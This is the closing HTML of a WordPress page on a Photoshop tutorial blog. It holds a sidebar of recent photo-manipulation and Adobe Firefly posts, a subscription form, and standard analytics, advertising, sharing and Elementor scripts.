                                                <a href="https://www.alqadeerstudio.com/farmer-simple-photoshop-manipulation-tutorial/">Farmer &#8211; Simple Photoshop Manipulation Tutorial</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/farmer-simple-photoshop-manipulation-tutorial/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-06T18:51:33+05:00">Saturday, January 6, 2024</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://www.alqadeerstudio.com/generate-insane-ai-art-in-adobe-firefly/">
                                                    <img width="150" height="150" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/07/thumbnail.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/07/thumbnail.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/07/thumbnail.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/07/thumbnail.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-126" href="https://www.alqadeerstudio.com/category/adobe-firefly/"  rel="category tag">Adobe Firefly</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://www.alqadeerstudio.com/generate-insane-ai-art-in-adobe-firefly/">Generate INSANE AI Art in Adobe Firefly</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/generate-insane-ai-art-in-adobe-firefly/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-05T21:10:20+05:00">Wednesday, July 5, 2023</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://www.alqadeerstudio.com/swing-photoshop-manipulation-tutorial/">
                                                    <img width="150" height="150" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/thumbnail-1.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/thumbnail-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/thumbnail-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/thumbnail-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-3" href="https://www.alqadeerstudio.com/category/photo-manipulation/"  rel="category tag">Photo Manipulation</a> <a class="ct-cat-item-2" href="https://www.alqadeerstudio.com/category/photoshop/"  rel="category tag">Photoshop</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://www.alqadeerstudio.com/swing-photoshop-manipulation-tutorial/">Swing &#8211; Photoshop Manipulation Tutorial</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/swing-photoshop-manipulation-tutorial/" rel="bookmark"><time class="entry-date published" datetime="2023-02-26T12:00:07+05:00">Sunday, February 26, 2023</time><time class="updated" datetime="2023-02-25T16:51:07+05:00">Saturday, February 25, 2023</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://www.alqadeerstudio.com/blue-lighting-photoshop-manipulation-tutorial/">
                                                    <img width="150" height="150" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/Thumbnail.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/Thumbnail.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/Thumbnail.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/Thumbnail.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-3" href="https://www.alqadeerstudio.com/category/photo-manipulation/"  rel="category tag">Photo Manipulation</a> <a class="ct-cat-item-2" href="https://www.alqadeerstudio.com/category/photoshop/"  rel="category tag">Photoshop</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://www.alqadeerstudio.com/blue-lighting-photoshop-manipulation-tutorial/">Blue Lighting &#8211; Photoshop Manipulation Tutorial</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/blue-lighting-photoshop-manipulation-tutorial/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-13T19:46:34+05:00">Monday, February 13, 2023</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://www.alqadeerstudio.com/found-the-moon-photoshop-manipulation-tutorial/">
                                                    <img width="150" height="150" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/01/Thumbnail-2.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/01/Thumbnail-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/01/Thumbnail-2.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/01/Thumbnail-2.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-3" href="https://www.alqadeerstudio.com/category/photo-manipulation/"  rel="category tag">Photo Manipulation</a> <a class="ct-cat-item-2" href="https://www.alqadeerstudio.com/category/photoshop/"  rel="category tag">Photoshop</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://www.alqadeerstudio.com/found-the-moon-photoshop-manipulation-tutorial/">Found the Moon &#8211; Photoshop Manipulation Tutorial</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/found-the-moon-photoshop-manipulation-tutorial/" rel="bookmark"><time class="entry-date published" datetime="2023-01-29T12:00:29+05:00">Sunday, January 29, 2023</time><time class="updated" datetime="2023-01-28T21:01:01+05:00">Saturday, January 28, 2023</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://www.alqadeerstudio.com/holding-the-moon-fantasy-photoshop-manipulation-tutorial/">
                                                    <img width="150" height="150" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/01/thumbnail-1.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/01/thumbnail-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/01/thumbnail-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/01/thumbnail-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-3" href="https://www.alqadeerstudio.com/category/photo-manipulation/"  rel="category tag">Photo Manipulation</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://www.alqadeerstudio.com/holding-the-moon-fantasy-photoshop-manipulation-tutorial/">Holding the Moon &#8211; Fantasy Photoshop Manipulation Tutorial</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/holding-the-moon-fantasy-photoshop-manipulation-tutorial/" rel="bookmark"><time class="entry-date published" datetime="2023-01-22T12:00:28+05:00">Sunday, January 22, 2023</time><time class="updated" datetime="2023-01-21T20:21:53+05:00">Saturday, January 21, 2023</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Header new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1410774342856331"
     data-ad-slot="5556907882"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="fairy-social-icons-3" class="widget fairy-menu-social"><h2 class="widget-title">Follow Us</h2></section><section id="blog_subscription-3" class="widget widget_blog_subscription jetpack_subscription_widget"><h2 class="widget-title">Subscribe to Blog via Email</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
				data-blog="186692356"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://www.alqadeerstudio.com/how-to-make-facebook-3d-photos-in-photoshop/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="b11bbcc10d" /><input type="hidden" name="_wp_http_referer" value="/how-to-make-facebook-3d-photos-in-photoshop/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 4 other subscribers.				</div>
						</div>
			
</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2024.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
    			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fairy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Footer -->
<ins class="adsbygoogle" data-ad-client="ca-pub-1410774342856331" data-ad-slot="9571527711"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107352267-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107352267-2');
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.alqadeerstudio.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://www.alqadeerstudio.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://www.alqadeerstudio.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.alqadeerstudio.com\/how-to-make-facebook-3d-photos-in-photoshop\/":62};
	</script>
						<script src="https://www.alqadeerstudio.com/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.3.8" id="anti-spam-script-js"></script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.2" id="cute-alert-js"></script>
<script src="https://www.alqadeerstudio.com/wp-content/themes/fairy/js/navigation.js?ver=1.4.2" id="fairy-navigation-js"></script>
<script src="https://www.alqadeerstudio.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.4.2" id="slick-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script src="https://www.alqadeerstudio.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.4.2" id="fairy-custom-js-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.alqadeerstudio.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.5" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.alqadeerstudio.com/wp-admin/admin-ajax.php","nonce":"c0399c5b72","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.alqadeerstudio.com/how-to-make-facebook-3d-photos-in-photoshop/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.1" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"186692356\",\"post\":\"62\",\"tz\":\"5\",\"srv\":\"www.alqadeerstudio.com\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "186692356", "62" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.alqadeerstudio.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.alqadeerstudio.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.alqadeerstudio.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5b50f4309f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":62,"title":"How%20to%20Make%20Facebook%203D%20Photos%20in%20Photoshop%20%E2%80%93%20Al%20Qadeer%20Studio","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/www.alqadeerstudio.com\/wp-content\/uploads\/2019\/04\/Untitled-1-1.jpg?fit=640%2C360&ssl=1"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.2.1" id="font-awesome-4-shim-js"></script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.5" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.alqadeerstudio.com/wp-admin/admin-ajax.php","nonce":"c2ab0a8cac"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.5" id="elementskit-elementor-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/14.8/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alqadeerstudio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function 